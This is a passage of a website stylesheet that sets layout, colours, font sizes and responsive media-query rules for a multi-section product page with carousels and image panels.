  background: -moz-linear-gradient(left, #edbf3e, #dea71f 50%);
  background: linear-gradient(left, #edbf3e, #dea71f 50%);
  color: #edbf3e;
  font-weight: 700;
  font-size: 26px;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_sdec {
  margin-top: 5px;
  color: #c9c9ca;
  font-size: 14px;
  }
  
  .hprodt_tit1 {
  padding: 0 25%;
  text-align: center;
  }
  
  .hprodt_tit1 .tit {
  color: #fff;
  letter-spacing: 2px;
  font-weight: 700;
  font-size: .48rem;
  }
  
  .hprodt_tit1 .dec {
  margin-top: 35px;
  color: #c9c9ca;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt4_ct3,
  .hprodt4_ct4 {
  padding: 80px 0;
  }
  
  .hprodt4_ct3 .hprodt4_ct3_img {
  margin-top: 55px;
  }
  
  .hprodt4_ct4 .hprodt_tit1 {
  padding-bottom: 10px;
  }
  
  .hprodt4_ct4 .hprodt4_ct4_img {
  margin-top: 35px;
  }
  
  .hprodt4_ct5 {
  padding-top: 75px !important;
  padding-bottom: 8%;
  }
  
  .hprodt4_ct5 .hprodt2_ct6_ul li {
  margin-right: 3%;
  width: 48%;
  }
  
  .hprodt4_ct5 .hprodt2_ct6_font .dec {
  color: #c9c9ca;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt4_ct6 {
  overflow: hidden;
  }
  
  .hprodt4_ct6 .hprodt2_ct7_font {
  float: right;
  padding-right: 10%;
  width: 40%;
  }
  
  .hprodt4_ct7 .hprodt3_ct6_tips {
  margin-top: 0 !important;
  }
  
  .hprodt4_ct7 {
  padding-top: 100px !important;
  }
  
  .hprodt4_ct7 .hprodt_tit .dec {
  margin-top: 30px !important;
  }
  
  .hprodt4_ct8 .hprodt2_ct10_img2 {
  margin-top: -32%;
  }
  
  .hprodt4_ct9 .hprodt3_ct9_icon {
  width: 68px;
  height: 68px;
  }
  
  .hprodt4_ct10 {
  margin-bottom: 5%;
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul {
  position: absolute;
  bottom: 80px;
  left: 50%;
  z-index: 1;
  width: 76%;
  transform: translateX(-50%);
  }
  
  .hprodt4_ct10 .hprodt_tit {
  position: absolute;
  top: 30%;
  left: 12%;
  padding: 0;
  width: 27%;
  text-align: left;
  }
  
  .hprodt4_ct10 .hprodt_tit .dec {
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt5_ct1 .hprodt3_ct1_font {
  top: 10%;
  bottom: auto !important;
  }
  
  .hprodt5_ct2 .hprodt_tit {
  position: absolute;
  top: 11%;
  left: 50%;
  width: 66%;
  transform: translateX(-50%);
  }
  
  .hprodt5_ct2 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul {
  position: absolute;
  bottom: 5%;
  left: 50%;
  z-index: 1;
  width: 40%;
  transform: translateX(-50%);
  flex-wrap: wrap;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul li {
  position: relative;
  width: 50%;
  align-items: center;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_icon {
  width: 75px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  padding-right: 20px;
  padding-left: 10%;
  width: calc(100% - 75px);
  color: #c9caca;
  font-size: 22px;
  }
  
  .hprodt5_ct3 {
  position: relative;
  padding: 5% 0;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul {
  flex-wrap: wrap;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul li {
  position: relative;
  margin-right: 1.8%;
  width: 49.1%;
  border-radius: 30px;
  background-color: #131415;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  padding: 9% 11%;
  width: 100%;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font .tit {
  color: #fff;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: 28px;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font .dec {
  margin-top: 25px;
  color: #c9caca;
  font-size: 20px;
  line-height: 2;
  }
  
  .hprodt5_ct4 {
  padding-top: 20px;
  padding-bottom: 8%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_left {
  margin-right: 1.5%;
  width: 51.6%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .tit {
  color: #fff;
  letter-spacing: 1px;
  font-size: 25px;
  line-height: 1.4;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .dec {
  overflow-x: hidden;
  overflow-y: auto;
  margin-top: 14px;
  height: 115px;
  color: #c9caca;
  letter-spacing: 1px;
  font-size: 18px;
  line-height: 28px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_li {
  position: relative;
  margin-top: 25px;
  padding: 4% 8%;
  border-radius: 30px;
  background-color: #131415;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_li:first-child {
  margin-top: 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_icon {
  position: relative;
  width: 74px;
  height: 74px;
  border-radius: 50%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font {
  padding-left: 10%;
  width: calc(100% - 74px);
  }
  
  .hprodt5_ct4 .hprodt5_ct4_right {
  overflow: hidden;
  width: 46.9%;
  border-radius: 30px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_img {
  border-radius: 30px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_top {
  margin-top: 6%;
  flex-wrap: wrap;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bfont {
  margin-top: 25px;
  color: #c9caca;
  text-align: center;
  letter-spacing: 1px;
  font-size: 20px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bicon {
  position: relative;
  margin: 0 auto;
  width: 155px;
  height: 80px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bot {
  margin-top: 1.8%;
  padding: 4% 0;
  border-radius: 30px;
  background-color: #131415;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul {
  margin-top: 4%;
  flex-wrap: wrap;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul li {
  position: relative;
  padding: 0 1%;
  width: 20%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_btit {
  color: #fff;
  text-align: center;
  letter-spacing: 1px;
  font-size: 25px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_dec {
  color: #c8c8c9;
  letter-spacing: 1px;
  font-size: 23px;
  line-height: 1.48;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_tit {
  margin-bottom: 10px;
  color: #fefeff;
  letter-spacing: 2px;
  font-weight: 700;
  font-size: 29px;
  line-height: 1.4;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_img img {
  margin: 0;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_font {
  position: absolute;
  right: 16.5%;
  bottom: 10%;
  z-index: 1;
  width: 26%;
  }
  
  .hprodt5_ct5 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt5_ct5 .hprodt_tit .tit {
  margin: 40px 0;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 40px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_icon {
  position: relative;
  margin-right: 30px;
  max-width: 105px;
  max-height: 80px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_icon:last-child {
  margin-right: 0;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  position: absolute;
  bottom: 17%;
  left: 28%;
  z-index: 1;
  }
  
  .hprodt5_ct6 {
  position: relative;
  padding-bottom: 6%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .tit {
  color: #fefefe;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .40rem;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .dec {
  margin-top: 20px;
  color: #c8c8c9;
  letter-spacing: 1px;
  font-size: 23px;
  line-height: 1.6;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font {
  padding: 3% 6%;
  width: 49%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_imgBox {
  width: 51%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li {
  margin-top: 8%;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_font {
  right: auto !important;
  left: 16.5%;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_iconBox {
  right: 38%;
  left: auto !important;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_ul {
  flex-wrap: wrap;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_ul li {
  position: relative;
  margin-top: 6%;
  margin-right: 6%;
  width: 47%;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  margin-top: 60px;
  margin-bottom: 20px;
  color: #fefefe;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .33rem;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .dec {
  color: #c8c8c9;
  letter-spacing: 1px;
  font-size: 20px;
  line-height: 1.85;
  }
  
  .hprodt5_ct12,
  .hprodt5_ct13,
  .hprodt5_ct9 {
  padding-top: 7%;
  }
  
  .hprodt5_ct9 {
  padding-bottom: 0 !important;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit {
  top: 45%;
  }
  
  .hprodt5_ct9 .hprodt_tit {
  margin-bottom: 6%;
  padding: 0 10%;
  text-align: center;
  }
  
  .hprodt5_ct10 .hprodt_tit .dec,
  .hprodt5_ct9 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt5_ct9 .hprodt2_ct7_font {
  position: absolute;
  bottom: 20%;
  left: 22%;
  }
  
  .hprodt5_ct9 .hprodt5_ct9_tips {
  margin-top: 40px;
  color: #636363;
  text-align: center;
  letter-spacing: 1px;
  font-size: 18px;
  line-height: 1.7;
  }
  
  .hprodt5_ct10 .hprodt2_ct8_tips {
  color: #696969;
  }
  
  .hprodt5_ct10 {
  background: #000;
  }
  
  .hprodt5_ct11 .hprodt_tit .dec {
  padding: 0 11%;
  color: #c9caca;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_icon,
  .hprodt5_ct12 .hprodt5_ct11_icon {
  width: 75px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font,
  .hprodt5_ct12 .hprodt5_ct11_font {
  padding-left: 8%;
  width: calc(100% - 70px);
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit {
  color: #fff;
  font-weight: 600;
  font-size: 28px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .dec,
  .hprodt5_ct12 .hprodt5_ct11_font .dec {
  margin-top: 15px;
  color: #6e6d6d;
  font-size: 20px;
  line-height: 1.65;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul,
  .hprodt5_ct12 .hprodt5_ct11_ul {
  padding: 6% 0;
  flex-wrap: wrap;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul li,
  .hprodt5_ct12 .hprodt5_ct11_ul li,
  .hprodt6_ct9 .hprodt5_ct11_ul li {
  position: relative;
  padding-right: 2%;
  width: 33.333%;
  }
  
  .hprodt5_ct12 .hprodt5_ct11_ul li {
  width: 50%;
  }
  
  .hprodt6_ct9 .hprodt5_ct11_ul li {
  width: 33.333%;
  }
  
  .hprodt5_ct12 .hprodt5_ct12_img1 {
  margin-top: 13.5%;
  }
  
  .hprodt5_ct12 .hprodt5_ct12_img2 {
  margin-top: -33%;
  }
  
  .hprodt5_ct13 .hprodt2_ct11_font {
  top: 30%;
  }
  
  .hprodt5_ct15 {
  padding-top: 4%;
  padding-bottom: 6%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul li {
  position: relative;
  overflow: hidden;
  margin-top: 3.5%;
  margin-right: 3.5%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1 {
  width: 56%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2 {
  width: 40.5%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_font {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
  width: 100%;
  background: rgba(0, 0, 0, .36);
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt6_ct2 {
  position: relative;
  padding: 9% 0;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_imgBox {
  position: relative;
  margin-top: 31px;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  margin-bottom: -23%;
  padding: 0 4%;
  }
  
  .hprodt6_ct2 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_img {
  position: absolute;
  top: 25%;
  left: 25%;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_icon {
  position: relative;
  margin: 0 auto;
  width: 135px;
  height: 70px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font {
  margin-top: 30px;
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: -190px;
  flex-wrap: wrap;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul li {
  position: relative;
  width: 16.666%;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_tit {
  margin-bottom: 15px;
  color: #fff;
  font-weight: 700;
  font-size: .48rem;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_dec {
  padding-right: 10%;
  color: #898989;
  font-size: 26px;
  line-height: 1.39;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_img img {
  margin: 0;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_font {
  position: absolute;
  top: 50%;
  left: 16.5%;
  z-index: 1;
  width: 36%;
  transform: translateY(-50%);
  }
  
  .hprodt6_ct3 .hprodt6_ct3_li {
  margin-top: 45px;
  }
  
  .hprodt6_ct4 .hprodt6_ct3_font {
  right: 16.5%;
  left: auto !important;
  width: 30%;
  }
  
  .hprodt6_ct5,
  .prodt54-ms-qh {
  padding-top: 5%;
  }
  
  .hprodt6_ct6 {
  background-color: #151515;
  }
  
  .prodt61-ms {
  position: relative;
  }
  
  .hprodt6_ct7_tag {
  position: absolute;
  top: 12%;
  left: 12%;
  display: none;
  color: red;
  font-size: 26px;
  line-height: 1.5;
  }
  
  .hprodt6_ct9 .hprodt5_ct12_img2 {
  margin-top: -19% !important;
  }
  
  .hprodt6_ct9 .hprodt5_ct12_img1 {
  margin-top: 65px !important;
  }
  
  .hprodt6_ct10 {
  background-color: #000;
  }
  
  .hprodt6_ct11 .hprodt6_ct7_tag {
  top: 35% !important;
  left: 20% !important;
  }
  
  .hprodt6_ct12 .prodt55-ms .swiper-button-next,
  .hprodt6_ct12 .prodt55-ms .swiper-button-next::after,
  .hprodt6_ct12 .prodt55-ms .swiper-button-prev,
  .hprodt6_ct12 .prodt55-ms .swiper-button-prev::after,
  .hprodt6_ct12 .prodt55-ms .swiper-pagination {
  display: none;
  }
  
  .hprodt6_ct12 .prodt55-ms1 h3 {
  color: #fff;
  font-size: 24px;
  opacity: 0;
  }
  
  .hprodt6_ct12 .prodt55-ms .swiper-slide-active .prodt55-ms1 h3 {
  opacity: 1;
  }
  
  .hprodt6_ct12 .prodt55-ms {
  margin-top: 55px;
  }
  
  .hprodt6_ct12 .prodt55-ms2 p {
  color: #999;
  font-size: 18px;
  }
  
  .hprodt6_ct10,
  .hprodt6_ct11,
  .hprodt6_ct12,
  .hprodt6_ct15,
  .hprodt6_ct9 {
  background: #0f0f0f;
  }
  
  .hprodt6_ct15 {
  margin-bottom: 5%;
  padding-top: 5%;
  padding-bottom: 7%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul {
  padding-top: 20px;
  flex-wrap: wrap;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li {
  position: relative;
  overflow: hidden;
  margin-right: 2.5%;
  width: 31.65%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_li {
  position: relative;
  margin-top: 8%;
  width: 100%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  padding: 15px 25px;
  width: 100%;
  background: rgba(0, 0, 0, .5);
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font .dec,
  .hprodt6_ct15 .hprodt6_ct15_font .tit {
  color: #fff;
  font-weight: 600;
  font-size: 18px;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font .dec {
  margin-top: 5px;
  font-weight: 400;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_img,
  .hprodt6_ct15 .hprodt6_ct15_img img {
  overflow: hidden;
  width: 100%;
  border-radius: 10px;
  }
  
  .arowana-form .arowana-form-sele select {
  text-align: left;
  }
  
  .hprodt6_ct16 {
  padding-top: 90px;
  padding-bottom: 100px;
  }
  
  .prodt {
  overflow-x: hidden;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_font {
  position: absolute;
  top: 10%;
  left: 50%;
  z-index: 1;
  margin: 0 auto;
  width: 90%;
  transform: translateX(-50%);
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: .51rem;
  }
  
  .hprodt7_ct2 {
  background: #151515;
  }
  
  .hprodt7_ct2 .hprodt_tit .dec {
  margin-top: 35px;
  color: #fff;
  text-align: left;
  }
  
  .hprodt7_ct2 .hprodt3_ct9_ul {
  position: relative;
  z-index: 3;
  margin-top: -11%;
  }
  
  .hprodt7_ct3 .hprodt_tit,
  .hprodt7_ct5 .hprodt_tit,
  .hprodt7_ct6 .hprodt_tit,
  .hprodt7_ct8 .hprodt_tit,
  .hprodt8_ct3 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt7_ct3 .hprodt_tit .dec,
  .hprodt7_ct5 .hprodt_tit .dec,
  .hprodt7_ct6 .hprodt_tit .dec,
  .hprodt8_ct3 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt7_ct3 {
  background: #111;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font {
  position: absolute;
  top: 50%;
  z-index: 3;
  width: 25%;
  transform: translateY(-50%);
  }
  
  .hprodt7_ct3 .hprodt7_ct3_num img {
  margin: 0;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_dec {
  margin-top: 10px;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li {
  margin-top: 40px;
  }
  
  .hprodt7_ct4 {
  padding: 20% 0;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 14%;
  width: 45%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  position: absolute;
  right: 20%;
  bottom: 11%;
  margin: 0 auto;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit {
  color: #fff;
  font-weight: 700;
  font-size: 55px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit span {
  font-size: 40px;
  }
  
  .hprodt7_ct5 {
  padding: 6% 0;
  background: #1c1c1c;
  }
  
  .hprodt7_ct5 .hprodt_tit {
  width: 36.7%;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_img {
  position: relative;
  overflow: hidden;
  width: 63.3%;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(odd) .hprodt_tit {
  padding-right: 45px;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(even) .hprodt_tit {
  padding-left: 45px;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li {
  position: relative;
  margin-top: 8%;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:first-child,
  .hprodt7_ct6 .hprodt_tit:first-child {
  margin-top: 0;
  }
  
  .hprodt7_ct6 .hprodt7_ct6_font {
  position: absolute;
  top: 50%;
  z-index: 1;
  width: 30%;
  transform: translateY(-50%);
  }
  
  .hprodt7_ct6 .hprodt_tit {
  margin-top: 16%;
  }
  
  .hprodt7_ct7 .hprodt_tit {
  position: absolute;
  top: 8%;
  left: 50%;
  z-index: 1;
  margin: 0 auto;
  width: 90%;
  transform: translateX(-50%);
  }
  
  .hprodt7_ct7 .hprodt_tit .dec,
  .hprodt7_ct7 .hprodt_tit .tit {
  color: #1c1c1c;
  }
  
  .hprodt7_ct8 {
  overflow: hidden;
  padding-top: 80px;
  padding-bottom: 100px;
  }
  
  .hprodt7_ct8 .hprodt_tit {
  text-align: center;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_ul {
  flex-wrap: wrap;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_ul li {
  position: relative;
  overflow: hidden;
  margin-top: 1.6%;
  margin-right: 1.6%;
  width: 49.2%;
  border-radius: 20px;
  background-color: #1c1c1c;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_dec {
  margin-top: 25px;
  color: #fff;
  font-size: 18px;
  line-height: 26px;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_font {
  position: absolute;
  top: 0;
  z-index: 1;
  padding: 7%;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  position: absolute;
  bottom: 13%;
  left: 20.5%;
  z-index: 1;
  }
  
  .hprodt8_ct1 .hprodt2_ct1_fimg img {
  margin: 0 auto;
  }
  
  .hprodt8_ct2 {
  position: relative;
  padding: 5% 0;
  background-color: #151515;
  }
  
  .hprodt8_ct2 .hprodt2_ct12_list {
  top: 18%;
  width: 62%;
  }
  
  .hprodt8_ct2 .hprodt8_ct2_img {
  margin: 0 auto;
  width: 68%;
  }
  
  .hprodt8_ct2 .hprodt_tit .dec {
  margin-bottom: 30px;
  }
  
  .hprodt8_ct2 .hprodt8_ct2_img {
  margin-bottom: 35px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_font {
  position: absolute;
  top: 50%;
  z-index: 1;
  width: 37%;
  transform: translateY(-50%);
  }
  
  .hprodt8_ct3 .hprodt8_ct3_tips {
  margin-top: 10px;
  margin-bottom: 60px;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num {
  position: relative;
  margin-right: 30px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num:last-child,
  .hprodt8_ct4 .hprodt8_ct3_ul li:nth-child(3n) {
  margin-right: 0;
  }
  
  .hprodt8_ct4 {
  position: relative;
  overflow: hidden;
  padding: 8% 0;
  background-color: #111;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul {
  flex-wrap: wrap;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  position: relative;
  margin-right: 1.5%;
  padding: 0 25px;
  width: 31%;
  border-radius: 20px;
  background-color: #1e1e1e;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  position: relative;
  margin: 75px auto;
  width: 230px;
  height: 220px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_font .tit {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: .40rem;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_font .dec {
  margin-top: 20px;
  margin-bottom: 35px;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt8_ct5 {
  overflow: hidden;
  background: #0f0f0f;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  position: absolute;
  right: 16%;
  bottom: 8%;
  color: #fff;
  font-size: 16px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_simg {
  display: none;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_font {
  position: absolute;
  top: 11%;
  left: 50%;
  z-index: 1;
  margin: 0 auto;
  width: 90%;
  transform: translateX(-50%);
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li {
  position: absolute;
  color: #fff;
  font-size: .30rem;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li.li1 {
  bottom: 8%;
  left: 35%;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li.li2 {
  bottom: 8%;
  left: 43.5%;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li.li3 {
  bottom: 8%;
  left: 53%;
  }
  
  .hprodt8_ct5 .hprodt_tit .dec,
  .hprodt8_ct6 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt8_ct6 {
  position: relative;
  overflow: hidden;
  padding-top: 5%;
  padding-bottom: 11%;
  background-color: #050505;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 {
  position: relative;
  z-index: 2;
  margin-top: 65px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img2 {
  position: relative;
  z-index: 1;
  margin-top: -12%;
  }
  
  @media screen and (max-width:1679px) {
  .hprodt8_ct2 .hprodt8_ct2_img {
  width: 100%;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img2 img {
  width: 90%;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right {
  padding-right: 11%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_font {
  width: 36%;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  width: 70%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul,
  .hprodt_tit1 {
  padding: 0 14%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font,
  .hprodt3_ct5 .hprodt3_ct5_font,
  .hprodt4_ct10 .hprodt_tit,
  .hprodt5_ct7 .hprodt5_ct5_font,
  .hprodt6_ct3 .hprodt6_ct3_font {
  left: 11%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list,
  .hprodt5_ct5 .hprodt5_ct5_font,
  .hprodt6_ct4 .hprodt6_ct3_font {
  right: 11%;
  width: 36%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  width: 30%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font {
  width: 60%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul {
  width: 50%;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_dec {
  font-size: 20px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 20px;
  }
  
  .hprodt5_ct5 .hprodt_tit .tit {
  margin: 20px 0px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit {
  font-size: 24px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_dec {
  font-size: 22px;
  }
  
  .hprodt6_ct11 .hprodt6_ct7_tag {
  top: 35% !important;
  left: 15% !important;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font {
  width: 30%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 7%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  right: 16%;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  left: 14.5%;
  }
  
  .hprodt8_ct2 .hprodt2_ct12_list {
  top: 13%;
  }
  }
  
  @media screen and (max-width:1459px) {
  
  .hprodt3_ct8 .hprodt2_ct10_img1 img,
  .hprodt4_ct10 .hprodt4_ct10_ul,
  .hprodt5_ct12 .hprodt5_ct12_img1 img,
  .hprodt8_ct6 .hprodt8_ct6_img2 img {
  width: 90%;
  }
  
  .hprodt3_ct3 .hprodt_tit,
  .hprodt3_ct7 .hprodt3_ct7_tag,
  .hprodt4_ct2 .hprodt4_ct2_font,
  .hprodt5_ct2 .hprodt_tit {
  width: 80%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_num strong {
  font-size: 36px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit,
  .hprodt2_ct4 .hprodt2_ct4_font .tit,
  .hprodt2_ct5 .hprodt2_ct5_li .tit,
  .hprodt2_ct9 .hprodt2_ct9_ul li .tit,
  .hprodt5_ct3 .hprodt5_ct3_font .tit,
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  font-size: 26px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit {
  font-size: 24px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .tit,
  .hprodt5_ct6 .hprodt5_ct6_font .dec {
  font-size: 22px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt2_ct13 .hprodt2_ct13_font .dec,
  .hprodt2_ct3 .hprodt2_ct3_tag,
  .hprodt2_ct4 .hprodt2_ct4_font .dec,
  .hprodt2_ct5 .hprodt2_ct5_li .dec,
  .hprodt2_ct5 .hprodt2_ct5_tit,
  .hprodt2_ct6 .hprodt2_ct6_font .dec,
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec,
  .hprodt4_ct10 .hprodt4_ct10_font,
  .hprodt5_ct11 .hprodt5_ct11_font .dec,
  .hprodt5_ct12 .hprodt5_ct11_font .dec,
  .hprodt5_ct15 .hprodt5_ct15_font,
  .hprodt5_ct3 .hprodt5_ct3_font .dec,
  .hprodt5_ct8 .hprodt5_ct8_font .dec,
  .hprodt8_ct4 .hprodt8_ct4_font .dec,
  .hprodt_tit .dec {
  font-size: 18px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bfont,
  .hprodt5_ct4 .hprodt5_ct4_font .dec {
  margin-top: 15px;
  font-size: 16px;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec {
  margin-top: 10px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  left: 5.5%;
  width: 42%;
  }
  
